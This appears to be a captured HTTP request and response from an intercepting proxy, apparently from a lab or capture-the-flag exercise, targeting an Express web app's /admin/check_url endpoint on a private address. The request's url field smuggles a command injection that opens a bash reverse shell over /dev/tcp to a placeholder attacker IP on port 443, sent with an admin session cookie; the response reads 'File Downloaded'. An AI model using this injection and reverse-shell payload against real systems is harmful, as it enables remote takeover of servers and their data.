 Request
Pretty Raw Hex
\n
1 POST /admin/check_url HTTP/1.1
2 Host: 192.168.10.110:3333
3 Content-Length: 84
4 Accept-Language: es-419,es;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://192.168.10.110:3333
9 Referer: http://192.168.10.110:3333/admin
10 Accept-Encoding: gzip, deflate, br
11 Cookie: admin_session=
104c684cca979adbff7054751c24a673f35984d94f2894f90d1237e7df0d8c465200bedef6e841859b439a664b22ed58c0205d28
9527f32b169a9e07e3d94b2b
12 Connection: keep-alive
13
14 url=http://192.168.10.110;bash+-c+'bash+-i+>%26+/dev/tcp/Tu_IP/443+0>%261'
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 15
5 ETag: W/"f-uWzKtTKhEJwzdvErV/utOFDOP+w"
6 Date: Fri, 13 Jun 2025 22:23:00 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 File Downloaded